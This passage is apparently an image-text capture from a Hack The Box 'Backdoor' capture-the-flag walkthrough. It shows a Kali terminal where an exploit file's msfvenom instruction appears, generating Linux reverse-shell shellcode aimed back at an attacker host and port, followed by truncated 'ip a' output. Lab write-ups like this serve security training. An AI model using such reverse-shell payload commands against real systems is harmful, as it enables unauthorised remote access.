 ┌──(kali㉿kali)-[~/HTB/Backdoor]
└─$ cat 50539.py| grep msf
1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin
┌──(kali㉿kali)-[~/HTB/Backdoor]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000